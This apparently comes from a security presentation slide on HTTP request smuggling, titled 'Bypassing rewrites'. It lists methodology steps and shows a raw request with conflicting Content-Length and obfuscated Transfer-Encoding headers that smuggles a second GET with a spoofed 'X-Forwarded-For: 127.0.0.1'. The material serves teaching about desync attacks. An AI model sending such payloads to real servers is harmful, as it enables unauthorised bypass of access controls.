 Bypassing rewrites
Detect
Confirm
Explore
Store
Attack
POST / HTTP/1.1
Host: security-vendor.com
X-Forwarded-For: 127.0.0.1
Content-Length: 200
Transfer-Encoding : chunked
0
GET / HTTP/1.1
Host: security-vendor.com
X-Forwarded-For: 127.0.0.1
X: XGET…